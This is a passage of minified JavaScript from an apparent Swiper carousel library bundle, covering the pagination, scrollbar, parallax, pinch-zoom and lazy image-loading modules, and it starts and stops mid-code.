X;h.progressbarOpposite?X=n.isHorizontal()?"vertical":"horizontal":X=n.isHorizontal()?"horizontal":"vertical";const q=(T+1)/ee;let U=1,Q=1;X==="horizontal"?U=q:Q=q,v.find(he(h.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${U}) scaleY(${Q})`).transition(n.params.speed)}h.type==="custom"&&h.renderCustom?(v.html(h.renderCustom(n,T+1,ee)),D("paginationRender",v[0])):D("paginationUpdate",v[0]),n.params.watchOverflow&&n.enabled&&v[n.isLocked?"addClass":"removeClass"](h.lockClass)}function f(){const d=n.params.pagination;if(b())return;const h=n.virtual&&n.params.virtual.enabled?n.virtual.slides.length:n.slides.length,I=n.pagination.$el;let v="";if(d.type==="bullets"){let T=n.params.loop?Math.ceil((h-n.loopedSlides*2)/n.params.slidesPerGroup):n.snapGrid.length;n.params.freeMode&&n.params.freeMode.enabled&&!n.params.loop&&T>h&&(T=h);for(let ee=0;ee<T;ee+=1)d.renderBullet?v+=d.renderBullet.call(n,ee,d.bulletClass):v+=`<${d.bulletElement} class="${d.bulletClass}"></${d.bulletElement}>`;I.html(v),n.pagination.bullets=I.find(he(d.bulletClass))}d.type==="fraction"&&(d.renderFraction?v=d.renderFraction.call(n,d.currentClass,d.totalClass):v=`<span class="${d.currentClass}"></span> / <span class="${d.totalClass}"></span>`,I.html(v)),d.type==="progressbar"&&(d.renderProgressbar?v=d.renderProgressbar.call(n,d.progressbarFillClass):v=`<span class="${d.progressbarFillClass}"></span>`,I.html(v)),d.type!=="custom"&&D("paginationRender",n.pagination.$el[0])}function o(){n.params.pagination=(0,lt.Z)(n,n.originalParams.pagination,n.params.pagination,{el:"swiper-pagination"});const d=n.params.pagination;if(!d.el)return;let h=(0,u.Z)(d.el);h.length!==0&&(n.params.uniqueNavElements&&typeof d.el=="string"&&h.length>1&&(h=n.$el.find(d.el),h.length>1&&(h=h.filter(I=>(0,u.Z)(I).parents(".swiper")[0]===n.el))),d.type==="bullets"&&d.clickable&&h.addClass(d.clickableClass),h.addClass(d.modifierClass+d.type),h.addClass(n.isHorizontal()?d.horizontalClass:d.verticalClass),d.type==="bullets"&&d.dynamicBullets&&(h.addClass(`${d.modifierClass}${d.type}-dynamic`),A=0,d.dynamicMainBullets<1&&(d.dynamicMainBullets=1)),d.type==="progressbar"&&d.progressbarOpposite&&h.addClass(d.progressbarOppositeClass),d.clickable&&h.on("click",he(d.bulletClass),function(v){v.preventDefault();let T=(0,u.Z)(this).index()*n.params.slidesPerGroup;n.params.loop&&(T+=n.loopedSlides),n.slideTo(T)}),Object.assign(n.pagination,{$el:h,el:h[0]}),n.enabled||h.addClass(d.lockClass))}function g(){const d=n.params.pagination;if(b())return;const h=n.pagination.$el;h.removeClass(d.hiddenClass),h.removeClass(d.modifierClass+d.type),h.removeClass(n.isHorizontal()?d.horizontalClass:d.verticalClass),n.pagination.bullets&&n.pagination.bullets.removeClass&&n.pagination.bullets.removeClass(d.bulletActiveClass),d.clickable&&h.off("click",he(d.bulletClass))}C("init",()=>{n.params.pagination.enabled===!1?E():(o(),f(),c())}),C("activeIndexChange",()=>{(n.params.loop||typeof n.snapIndex>"u")&&c()}),C("snapIndexChange",()=>{n.params.loop||c()}),C("slidesLengthChange",()=>{n.params.loop&&(f(),c())}),C("snapGridLengthChange",()=>{n.params.loop||(f(),c())}),C("destroy",()=>{g()}),C("enable disable",()=>{const{$el:d}=n.pagination;d&&d[n.enabled?"removeClass":"addClass"](n.params.pagination.lockClass)}),C("lock unlock",()=>{c()}),C("click",(d,h)=>{const I=h.target,{$el:v}=n.pagination;if(n.params.pagination.el&&n.params.pagination.hideOnClick&&v&&v.length>0&&!(0,u.Z)(I).hasClass(n.params.pagination.bulletClass)){if(n.navigation&&(n.navigation.nextEl&&I===n.navigation.nextEl||n.navigation.prevEl&&I===n.navigation.prevEl))return;const T=v.hasClass(n.params.pagination.hiddenClass);D(T===!0?"paginationShow":"paginationHide"),v.toggleClass(n.params.pagination.hiddenClass)}});const $=()=>{n.$el.removeClass(n.params.pagination.paginationDisabledClass),n.pagination.$el&&n.pagination.$el.removeClass(n.params.pagination.paginationDisabledClass),o(),f(),c()},E=()=>{n.$el.addClass(n.params.pagination.paginationDisabledClass),n.pagination.$el&&n.pagination.$el.addClass(n.params.pagination.paginationDisabledClass),g()};Object.assign(n.pagination,{enable:$,disable:E,render:f,update:c,init:o,destroy:g})}function fe(Y){let{swiper:n,extendParams:N,on:C,emit:D}=Y;const W=(0,xe.Me)();let L=!1,A=null,b=null,w,c,f,o;N({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag",scrollbarDisabledClass:"swiper-scrollbar-disabled",horizontalClass:"swiper-scrollbar-horizontal",verticalClass:"swiper-scrollbar-vertical"}}),n.scrollbar={el:null,dragEl:null,$el:null,$dragEl:null};function g(){if(!n.params.scrollbar.el||!n.scrollbar.el)return;const{scrollbar:y,rtlTranslate:B,progress:G}=n,{$dragEl:ue,$el:ie}=y,M=n.params.scrollbar;let V=c,K=(f-c)*G;B?(K=-K,K>0?(V=c-K,K=0):-K+c>f&&(V=f+K)):K<0?(V=c+K,K=0):K+c>f&&(V=f-K),n.isHorizontal()?(ue.transform(`translate3d(${K}px, 0, 0)`),ue[0].style.width=`${V}px`):(ue.transform(`translate3d(0px, ${K}px, 0)`),ue[0].style.height=`${V}px`),M.hide&&(clearTimeout(A),ie[0].style.opacity=1,A=setTimeout(()=>{ie[0].style.opacity=0,ie.transition(400)},1e3))}function $(y){!n.params.scrollbar.el||!n.scrollbar.el||n.scrollbar.$dragEl.transition(y)}function E(){if(!n.params.scrollbar.el||!n.scrollbar.el)return;const{scrollbar:y}=n,{$dragEl:B,$el:G}=y;B[0].style.width="",B[0].style.height="",f=n.isHorizontal()?G[0].offsetWidth:G[0].offsetHeight,o=n.size/(n.virtualSize+n.params.slidesOffsetBefore-(n.params.centeredSlides?n.snapGrid[0]:0)),n.params.scrollbar.dragSize==="auto"?c=f*o:c=parseInt(n.params.scrollbar.dragSize,10),n.isHorizontal()?B[0].style.width=`${c}px`:B[0].style.height=`${c}px`,o>=1?G[0].style.display="none":G[0].style.display="",n.params.scrollbar.hide&&(G[0].style.opacity=0),n.params.watchOverflow&&n.enabled&&y.$el[n.isLocked?"addClass":"removeClass"](n.params.scrollbar.lockClass)}function d(y){return n.isHorizontal()?y.type==="touchstart"||y.type==="touchmove"?y.targetTouches[0].clientX:y.clientX:y.type==="touchstart"||y.type==="touchmove"?y.targetTouches[0].clientY:y.clientY}function h(y){const{scrollbar:B,rtlTranslate:G}=n,{$el:ue}=B;let ie;ie=(d(y)-ue.offset()[n.isHorizontal()?"left":"top"]-(w!==null?w:c/2))/(f-c),ie=Math.max(Math.min(ie,1),0),G&&(ie=1-ie);const M=n.minTranslate()+(n.maxTranslate()-n.minTranslate())*ie;n.updateProgress(M),n.setTranslate(M),n.updateActiveIndex(),n.updateSlidesClasses()}function I(y){const B=n.params.scrollbar,{scrollbar:G,$wrapperEl:ue}=n,{$el:ie,$dragEl:M}=G;L=!0,w=y.target===M[0]||y.target===M?d(y)-y.target.getBoundingClientRect()[n.isHorizontal()?"left":"top"]:null,y.preventDefault(),y.stopPropagation(),ue.transition(100),M.transition(100),h(y),clearTimeout(b),ie.transition(0),B.hide&&ie.css("opacity",1),n.params.cssMode&&n.$wrapperEl.css("scroll-snap-type","none"),D("scrollbarDragStart",y)}function v(y){const{scrollbar:B,$wrapperEl:G}=n,{$el:ue,$dragEl:ie}=B;L&&(y.preventDefault?y.preventDefault():y.returnValue=!1,h(y),G.transition(0),ue.transition(0),ie.transition(0),D("scrollbarDragMove",y))}function T(y){const B=n.params.scrollbar,{scrollbar:G,$wrapperEl:ue}=n,{$el:ie}=G;L&&(L=!1,n.params.cssMode&&(n.$wrapperEl.css("scroll-snap-type",""),ue.transition("")),B.hide&&(clearTimeout(b),b=(0,ye.Y3)(()=>{ie.css("opacity",0),ie.transition(400)},1e3)),D("scrollbarDragEnd",y),B.snapOnRelease&&n.slideToClosest())}function ee(y){const{scrollbar:B,touchEventsTouch:G,touchEventsDesktop:ue,params:ie,support:M}=n,V=B.$el;if(!V)return;const K=V[0],$e=M.passiveListener&&ie.passiveListeners?{passive:!1,capture:!1}:!1,Pe=M.passiveListener&&ie.passiveListeners?{passive:!0,capture:!1}:!1;if(!K)return;const ot=y==="on"?"addEventListener":"removeEventListener";M.touch?(K[ot](G.start,I,$e),K[ot](G.move,v,$e),K[ot](G.end,T,Pe)):(K[ot](ue.start,I,$e),W[ot](ue.move,v,$e),W[ot](ue.end,T,Pe))}function X(){!n.params.scrollbar.el||!n.scrollbar.el||ee("on")}function q(){!n.params.scrollbar.el||!n.scrollbar.el||ee("off")}function U(){const{scrollbar:y,$el:B}=n;n.params.scrollbar=(0,lt.Z)(n,n.originalParams.scrollbar,n.params.scrollbar,{el:"swiper-scrollbar"});const G=n.params.scrollbar;if(!G.el)return;let ue=(0,u.Z)(G.el);n.params.uniqueNavElements&&typeof G.el=="string"&&ue.length>1&&B.find(G.el).length===1&&(ue=B.find(G.el)),ue.addClass(n.isHorizontal()?G.horizontalClass:G.verticalClass);let ie=ue.find(`.${n.params.scrollbar.dragClass}`);ie.length===0&&(ie=(0,u.Z)(`<div class="${n.params.scrollbar.dragClass}"></div>`),ue.append(ie)),Object.assign(y,{$el:ue,el:ue[0],$dragEl:ie,dragEl:ie[0]}),G.draggable&&X(),ue&&ue[n.enabled?"removeClass":"addClass"](n.params.scrollbar.lockClass)}function Q(){const y=n.params.scrollbar,B=n.scrollbar.$el;B&&B.removeClass(n.isHorizontal()?y.horizontalClass:y.verticalClass),q()}C("init",()=>{n.params.scrollbar.enabled===!1?P():(U(),E(),g())}),C("update resize observerUpdate lock unlock",()=>{E()}),C("setTranslate",()=>{g()}),C("setTransition",(y,B)=>{$(B)}),C("enable disable",()=>{const{$el:y}=n.scrollbar;y&&y[n.enabled?"removeClass":"addClass"](n.params.scrollbar.lockClass)}),C("destroy",()=>{Q()});const J=()=>{n.$el.removeClass(n.params.scrollbar.scrollbarDisabledClass),n.scrollbar.$el&&n.scrollbar.$el.removeClass(n.params.scrollbar.scrollbarDisabledClass),U(),E(),g()},P=()=>{n.$el.addClass(n.params.scrollbar.scrollbarDisabledClass),n.scrollbar.$el&&n.scrollbar.$el.addClass(n.params.scrollbar.scrollbarDisabledClass),Q()};Object.assign(n.scrollbar,{enable:J,disable:P,updateSize:E,setTranslate:g,init:U,destroy:Q})}function oe(Y){let{swiper:n,extendParams:N,on:C}=Y;N({parallax:{enabled:!1}});const D=(A,b)=>{const{rtl:w}=n,c=(0,u.Z)(A),f=w?-1:1,o=c.attr("data-swiper-parallax")||"0";let g=c.attr("data-swiper-parallax-x"),$=c.attr("data-swiper-parallax-y");const E=c.attr("data-swiper-parallax-scale"),d=c.attr("data-swiper-parallax-opacity");if(g||$?(g=g||"0",$=$||"0"):n.isHorizontal()?(g=o,$="0"):($=o,g="0"),g.indexOf("%")>=0?g=`${parseInt(g,10)*b*f}%`:g=`${g*b*f}px`,$.indexOf("%")>=0?$=`${parseInt($,10)*b}%`:$=`${$*b}px`,typeof d<"u"&&d!==null){const h=d-(d-1)*(1-Math.abs(b));c[0].style.opacity=h}if(typeof E>"u"||E===null)c.transform(`translate3d(${g}, ${$}, 0px)`);else{const h=E-(E-1)*(1-Math.abs(b));c.transform(`translate3d(${g}, ${$}, 0px) scale(${h})`)}},W=()=>{const{$el:A,slides:b,progress:w,snapGrid:c}=n;A.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(f=>{D(f,w)}),b.each((f,o)=>{let g=f.progress;n.params.slidesPerGroup>1&&n.params.slidesPerView!=="auto"&&(g+=Math.ceil(o/2)-w*(c.length-1)),g=Math.min(Math.max(g,-1),1),(0,u.Z)(f).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each($=>{D($,g)})})},L=function(A){A===void 0&&(A=n.params.speed);const{$el:b}=n;b.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(w=>{const c=(0,u.Z)(w);let f=parseInt(c.attr("data-swiper-parallax-duration"),10)||A;A===0&&(f=0),c.transition(f)})};C("beforeInit",()=>{n.params.parallax.enabled&&(n.params.watchSlidesProgress=!0,n.originalParams.watchSlidesProgress=!0)}),C("init",()=>{n.params.parallax.enabled&&W()}),C("setTranslate",()=>{n.params.parallax.enabled&&W()}),C("setTransition",(A,b)=>{n.params.parallax.enabled&&L(b)})}function pe(Y){let{swiper:n,extendParams:N,on:C,emit:D}=Y;const W=(0,xe.Jj)();N({zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),n.zoom={enabled:!1};let L=1,A=!1,b,w,c;const f={$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},o={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},g={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let $=1;Object.defineProperty(n.zoom,"scale",{get(){return $},set(M){if($!==M){const V=f.$imageEl?f.$imageEl[0]:void 0,K=f.$slideEl?f.$slideEl[0]:void 0;D("zoomChange",M,V,K)}$=M}});function E(M){if(M.targetTouches.length<2)return 1;const V=M.targetTouches[0].pageX,K=M.targetTouches[0].pageY,$e=M.targetTouches[1].pageX,Pe=M.targetTouches[1].pageY;return Math.sqrt(($e-V)**2+(Pe-K)**2)}function d(M){const V=n.support,K=n.params.zoom;if(w=!1,c=!1,!V.gestures){if(M.type!=="touchstart"||M.type==="touchstart"&&M.targetTouches.length<2)return;w=!0,f.scaleStart=E(M)}if((!f.$slideEl||!f.$slideEl.length)&&(f.$slideEl=(0,u.Z)(M.target).closest(`.${n.params.slideClass}`),f.$slideEl.length===0&&(f.$slideEl=n.slides.eq(n.activeIndex)),f.$imageEl=f.$slideEl.find(`.${K.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),f.$imageWrapEl=f.$imageEl.parent(`.${K.containerClass}`),f.maxRatio=f.$imageWrapEl.attr("data-swiper-zoom")||K.maxRatio,f.$imageWrapEl.length===0)){f.$imageEl=void 0;return}f.$imageEl&&f.$imageEl.transition(0),A=!0}function h(M){const V=n.support,K=n.params.zoom,$e=n.zoom;if(!V.gestures){if(M.type!=="touchmove"||M.type==="touchmove"&&M.targetTouches.length<2)return;c=!0,f.scaleMove=E(M)}if(!f.$imageEl||f.$imageEl.length===0){M.type==="gesturechange"&&d(M);return}V.gestures?$e.scale=M.scale*L:$e.scale=f.scaleMove/f.scaleStart*L,$e.scale>f.maxRatio&&($e.scale=f.maxRatio-1+($e.scale-f.maxRatio+1)**.5),$e.scale<K.minRatio&&($e.scale=K.minRatio+1-(K.minRatio-$e.scale+1)**.5),f.$imageEl.transform(`translate3d(0,0,0) scale(${$e.scale})`)}function I(M){const V=n.device,K=n.support,$e=n.params.zoom,Pe=n.zoom;if(!K.gestures){if(!w||!c||M.type!=="touchend"||M.type==="touchend"&&M.changedTouches.length<2&&!V.android)return;w=!1,c=!1}!f.$imageEl||f.$imageEl.length===0||(Pe.scale=Math.max(Math.min(Pe.scale,f.maxRatio),$e.minRatio),f.$imageEl.transition(n.params.speed).transform(`translate3d(0,0,0) scale(${Pe.scale})`),L=Pe.scale,A=!1,Pe.scale===1&&(f.$slideEl=void 0))}function v(M){const V=n.device;!f.$imageEl||f.$imageEl.length===0||o.isTouched||(V.android&&M.cancelable&&M.preventDefault(),o.isTouched=!0,o.touchesStart.x=M.type==="touchstart"?M.targetTouches[0].pageX:M.pageX,o.touchesStart.y=M.type==="touchstart"?M.targetTouches[0].pageY:M.pageY)}function T(M){const V=n.zoom;if(!f.$imageEl||f.$imageEl.length===0||(n.allowClick=!1,!o.isTouched||!f.$slideEl))return;o.isMoved||(o.width=f.$imageEl[0].offsetWidth,o.height=f.$imageEl[0].offsetHeight,o.startX=(0,ye.R6)(f.$imageWrapEl[0],"x")||0,o.startY=(0,ye.R6)(f.$imageWrapEl[0],"y")||0,f.slideWidth=f.$slideEl[0].offsetWidth,f.slideHeight=f.$slideEl[0].offsetHeight,f.$imageWrapEl.transition(0));const K=o.width*V.scale,$e=o.height*V.scale;if(!(K<f.slideWidth&&$e<f.slideHeight)){if(o.minX=Math.min(f.slideWidth/2-K/2,0),o.maxX=-o.minX,o.minY=Math.min(f.slideHeight/2-$e/2,0),o.maxY=-o.minY,o.touchesCurrent.x=M.type==="touchmove"?M.targetTouches[0].pageX:M.pageX,o.touchesCurrent.y=M.type==="touchmove"?M.targetTouches[0].pageY:M.pageY,!o.isMoved&&!A){if(n.isHorizontal()&&(Math.floor(o.minX)===Math.floor(o.startX)&&o.touchesCurrent.x<o.touchesStart.x||Math.floor(o.maxX)===Math.floor(o.startX)&&o.touchesCurrent.x>o.touchesStart.x)){o.isTouched=!1;return}if(!n.isHorizontal()&&(Math.floor(o.minY)===Math.floor(o.startY)&&o.touchesCurrent.y<o.touchesStart.y||Math.floor(o.maxY)===Math.floor(o.startY)&&o.touchesCurrent.y>o.touchesStart.y)){o.isTouched=!1;return}}M.cancelable&&M.preventDefault(),M.stopPropagation(),o.isMoved=!0,o.currentX=o.touchesCurrent.x-o.touchesStart.x+o.startX,o.currentY=o.touchesCurrent.y-o.touchesStart.y+o.startY,o.currentX<o.minX&&(o.currentX=o.minX+1-(o.minX-o.currentX+1)**.8),o.currentX>o.maxX&&(o.currentX=o.maxX-1+(o.currentX-o.maxX+1)**.8),o.currentY<o.minY&&(o.currentY=o.minY+1-(o.minY-o.currentY+1)**.8),o.currentY>o.maxY&&(o.currentY=o.maxY-1+(o.currentY-o.maxY+1)**.8),g.prevPositionX||(g.prevPositionX=o.touchesCurrent.x),g.prevPositionY||(g.prevPositionY=o.touchesCurrent.y),g.prevTime||(g.prevTime=Date.now()),g.x=(o.touchesCurrent.x-g.prevPositionX)/(Date.now()-g.prevTime)/2,g.y=(o.touchesCurrent.y-g.prevPositionY)/(Date.now()-g.prevTime)/2,Math.abs(o.touchesCurrent.x-g.prevPositionX)<2&&(g.x=0),Math.abs(o.touchesCurrent.y-g.prevPositionY)<2&&(g.y=0),g.prevPositionX=o.touchesCurrent.x,g.prevPositionY=o.touchesCurrent.y,g.prevTime=Date.now(),f.$imageWrapEl.transform(`translate3d(${o.currentX}px, ${o.currentY}px,0)`)}}function ee(){const M=n.zoom;if(!f.$imageEl||f.$imageEl.length===0)return;if(!o.isTouched||!o.isMoved){o.isTouched=!1,o.isMoved=!1;return}o.isTouched=!1,o.isMoved=!1;let V=300,K=300;const $e=g.x*V,Pe=o.currentX+$e,ot=g.y*K,fn=o.currentY+ot;g.x!==0&&(V=Math.abs((Pe-o.currentX)/g.x)),g.y!==0&&(K=Math.abs((fn-o.currentY)/g.y));const yn=Math.max(V,K);o.currentX=Pe,o.currentY=fn;const bn=o.width*M.scale,_t=o.height*M.scale;o.minX=Math.min(f.slideWidth/2-bn/2,0),o.maxX=-o.minX,o.minY=Math.min(f.slideHeight/2-_t/2,0),o.maxY=-o.minY,o.currentX=Math.max(Math.min(o.currentX,o.maxX),o.minX),o.currentY=Math.max(Math.min(o.currentY,o.maxY),o.minY),f.$imageWrapEl.transition(yn).transform(`translate3d(${o.currentX}px, ${o.currentY}px,0)`)}function X(){const M=n.zoom;f.$slideEl&&n.previousIndex!==n.activeIndex&&(f.$imageEl&&f.$imageEl.transform("translate3d(0,0,0) scale(1)"),f.$imageWrapEl&&f.$imageWrapEl.transform("translate3d(0,0,0)"),M.scale=1,L=1,f.$slideEl=void 0,f.$imageEl=void 0,f.$imageWrapEl=void 0)}function q(M){const V=n.zoom,K=n.params.zoom;if(f.$slideEl||(M&&M.target&&(f.$slideEl=(0,u.Z)(M.target).closest(`.${n.params.slideClass}`)),f.$slideEl||(n.params.virtual&&n.params.virtual.enabled&&n.virtual?f.$slideEl=n.$wrapperEl.children(`.${n.params.slideActiveClass}`):f.$slideEl=n.slides.eq(n.activeIndex)),f.$imageEl=f.$slideEl.find(`.${K.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),f.$imageWrapEl=f.$imageEl.parent(`.${K.containerClass}`)),!f.$imageEl||f.$imageEl.length===0||!f.$imageWrapEl||f.$imageWrapEl.length===0)return;n.params.cssMode&&(n.wrapperEl.style.overflow="hidden",n.wrapperEl.style.touchAction="none"),f.$slideEl.addClass(`${K.zoomedSlideClass}`);let $e,Pe,ot,fn,yn,bn,_t,Nt,ir,ar,En,sr,Qt,$n,Wn,Hn,Fn,Nn;typeof o.touchesStart.x>"u"&&M?($e=M.type==="touchend"?M.changedTouches[0].pageX:M.pageX,Pe=M.type==="touchend"?M.changedTouches[0].pageY:M.pageY):($e=o.touchesStart.x,Pe=o.touchesStart.y),V.scale=f.$imageWrapEl.attr("data-swiper-zoom")||K.maxRatio,L=f.$imageWrapEl.attr("data-swiper-zoom")||K.maxRatio,M?(Fn=f.$slideEl[0].offsetWidth,Nn=f.$slideEl[0].offsetHeight,ot=f.$slideEl.offset().left+W.scrollX,fn=f.$slideEl.offset().top+W.scrollY,yn=ot+Fn/2-$e,bn=fn+Nn/2-Pe,ir=f.$imageEl[0].offsetWidth,ar=f.$imageEl[0].offsetHeight,En=ir*V.scale,sr=ar*V.scale,Qt=Math.min(Fn/2-En/2,0),$n=Math.min(Nn/2-sr/2,0),Wn=-Qt,Hn=-$n,_t=yn*V.scale,Nt=bn*V.scale,_t<Qt&&(_t=Qt),_t>Wn&&(_t=Wn),Nt<$n&&(Nt=$n),Nt>Hn&&(Nt=Hn)):(_t=0,Nt=0),f.$imageWrapEl.transition(300).transform(`translate3d(${_t}px, ${Nt}px,0)`),f.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${V.scale})`)}function U(){const M=n.zoom,V=n.params.zoom;f.$slideEl||(n.params.virtual&&n.params.virtual.enabled&&n.virtual?f.$slideEl=n.$wrapperEl.children(`.${n.params.slideActiveClass}`):f.$slideEl=n.slides.eq(n.activeIndex),f.$imageEl=f.$slideEl.find(`.${V.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),f.$imageWrapEl=f.$imageEl.parent(`.${V.containerClass}`)),!(!f.$imageEl||f.$imageEl.length===0||!f.$imageWrapEl||f.$imageWrapEl.length===0)&&(n.params.cssMode&&(n.wrapperEl.style.overflow="",n.wrapperEl.style.touchAction=""),M.scale=1,L=1,f.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),f.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),f.$slideEl.removeClass(`${V.zoomedSlideClass}`),f.$slideEl=void 0)}function Q(M){const V=n.zoom;V.scale&&V.scale!==1?U():q(M)}function J(){const M=n.support,V=n.touchEvents.start==="touchstart"&&M.passiveListener&&n.params.passiveListeners?{passive:!0,capture:!1}:!1,K=M.passiveListener?{passive:!1,capture:!0}:!0;return{passiveListener:V,activeListenerWithCapture:K}}function P(){return`.${n.params.slideClass}`}function y(M){const{passiveListener:V}=J(),K=P();n.$wrapperEl[M]("gesturestart",K,d,V),n.$wrapperEl[M]("gesturechange",K,h,V),n.$wrapperEl[M]("gestureend",K,I,V)}function B(){b||(b=!0,y("on"))}function G(){b&&(b=!1,y("off"))}function ue(){const M=n.zoom;if(M.enabled)return;M.enabled=!0;const V=n.support,{passiveListener:K,activeListenerWithCapture:$e}=J(),Pe=P();V.gestures?(n.$wrapperEl.on(n.touchEvents.start,B,K),n.$wrapperEl.on(n.touchEvents.end,G,K)):n.touchEvents.start==="touchstart"&&(n.$wrapperEl.on(n.touchEvents.start,Pe,d,K),n.$wrapperEl.on(n.touchEvents.move,Pe,h,$e),n.$wrapperEl.on(n.touchEvents.end,Pe,I,K),n.touchEvents.cancel&&n.$wrapperEl.on(n.touchEvents.cancel,Pe,I,K)),n.$wrapperEl.on(n.touchEvents.move,`.${n.params.zoom.containerClass}`,T,$e)}function ie(){const M=n.zoom;if(!M.enabled)return;const V=n.support;M.enabled=!1;const{passiveListener:K,activeListenerWithCapture:$e}=J(),Pe=P();V.gestures?(n.$wrapperEl.off(n.touchEvents.start,B,K),n.$wrapperEl.off(n.touchEvents.end,G,K)):n.touchEvents.start==="touchstart"&&(n.$wrapperEl.off(n.touchEvents.start,Pe,d,K),n.$wrapperEl.off(n.touchEvents.move,Pe,h,$e),n.$wrapperEl.off(n.touchEvents.end,Pe,I,K),n.touchEvents.cancel&&n.$wrapperEl.off(n.touchEvents.cancel,Pe,I,K)),n.$wrapperEl.off(n.touchEvents.move,`.${n.params.zoom.containerClass}`,T,$e)}C("init",()=>{n.params.zoom.enabled&&ue()}),C("destroy",()=>{ie()}),C("touchStart",(M,V)=>{n.zoom.enabled&&v(V)}),C("touchEnd",(M,V)=>{n.zoom.enabled&&ee(V)}),C("doubleTap",(M,V)=>{!n.animating&&n.params.zoom.enabled&&n.zoom.enabled&&n.params.zoom.toggle&&Q(V)}),C("transitionEnd",()=>{n.zoom.enabled&&n.params.zoom.enabled&&X()}),C("slideChange",()=>{n.zoom.enabled&&n.params.zoom.enabled&&n.params.cssMode&&X()}),Object.assign(n.zoom,{enable:ue,disable:ie,in:q,out:U,toggle:Q})}function be(Y){let{swiper:n,extendParams:N,on:C,emit:D}=Y;N({lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}}),n.lazy={};let W=!1,L=!1;function A(c,f){f===void 0&&(f=!0);const o=n.params.lazy;if(typeof c>"u"||n.slides.length===0)return;const $=n.virtual&&n.params.virtual.enabled?n.$wrapperEl.children(`.${n.params.slideClass}[data-swiper-slide-index="${c}"]`):n.slides.eq(c),E=$.find(`.${o.elementClass}:not(.${o.loadedClass}):not(.${o.loadingClass})`);$.hasClass(o.elementClass)&&!$.hasClass(o.loadedClass)&&!$.hasClass(o.loadingClass)&&E.push($[0]),E.length!==0&&E.each(d=>{const h=(0,u.Z)(d);h.addClass(o.loadingClass);const I=h.attr("data-background"),v=h.attr("data-src"),T=h.attr("data-srcset"),ee=h.attr("data-sizes"),X=h.parent("picture");n.loadImage(h[0],v||I,T,ee,!1,()=>{if(!(typeof n>"u"||n===null||!n||n&&!n.params||n.destroyed)){if(I?(h.css("background-image",`url("${I}")`),h.removeAttr("data-background")):(T&&(h.attr("srcset",T),h.removeAttr("data-srcset")),ee&&(h.attr("sizes",ee),h.removeAttr("data-sizes")),X.length&&X.children("source").each(q=>{const U=(0,u.Z)(q);U.attr("data-srcset")&&(U.attr("srcset",U.attr("data-srcset")),U.removeAttr("data-srcset"))}),v&&(h.attr("src",v),h.removeAttr("data-src"))),h.addClass(o.loadedClass).removeClass(o.loadingClass),$.find(`.${o.preloaderClass}`).remove(),n.params.loop&&f){const q=$.attr("data-swiper-slide-index");if($.hasClass(n.params.slideDuplicateClass)){const U=n.$wrapperEl.children(`[data-swiper-slide-index="${q}"]:not(.${n.params.slideDuplicateClass})`);A(U.index(),!1)}else{const U=n.$wrapperEl.children(`.${n.params.slideDuplicateClass}[data-swiper-slide-index="${q}"]`);A(U.index(),!1)}}D("lazyImageReady",$[0],h[0]),n.params.autoHeight&&n.updateAutoHeight()}}),D("lazyImageLoad",$[0],h[0])})}function b(){const{$wrapperEl:c,params:f,slides:o,activeIndex:g}=n,$=n.virtual&&f.virtual.enabled,E=f.lazy;let d=f.slidesPerView;d==="auto"&&(d=0);function h(v){if($){if(c.children(`.${f.slideClass}[data-swiper-slide-index="${v}"]`).length)return!0}else if(o[v])return!0;return!1}function I(v){return $?(0,u.Z)(v).attr("data-swiper-slide-index"):(0,u.Z)(v).index()}if(L||(L=!0),n.params.watchSlidesProgress)c.children(`.${f.slideVisibleClass}`).each(v=>{const T=$?(0,u.Z)(v).attr("data-swiper-slide-index"):(0,u.Z)(v).index();A(T)});else if(d>1)for(let v=g;v<g+d;v+=1)h(v)&&A(v);else A(g);if(E.loadPrevNext)if(d>1||E.loadPrevNextAmount&&E.loadPrevNextAmount>1){const v=E.loadPrevNextAmount,T=Math.ceil(d),ee=Math.min(g+T+Math.max(v,T),o.length),X=Math.max(g-Math.max(T,v),0);for(let q=g+T;q<ee;q+=1)h(q)&&A(q);for(let q=X;q<g;q+=1)h(q)&&A(q)}else{const v=c.children(`.${f.slideNextClass}`);v.length>0&&A(I(v));const T=c.children(`.${f.slidePrevClass}`);T.length>0&&A(I(T))}}function w(){const c=(0,xe.Jj)();if(!n||n.destroyed)return;const f=n.params.lazy.scrollingElement?(0,u.Z)(n.params.lazy.scrollingElement):(0,u.Z)(c),o=f[0]===c,g=o?c.innerWidth:f[0].offsetWidth,$=o?c.innerHeight:f[0].offsetHeight,E=n.$el.offset(),{rtlTranslate:d}=n;let h=!1;d&&(E.left-=n.$el[0].scrollLeft);const I=[[E.left,E.top],[E.left+n.width,E.top],[E.left,E.top+n.height],[E.left+n.width,E.top+n.height]];for(let T=0;T<I.length;T+=1){const 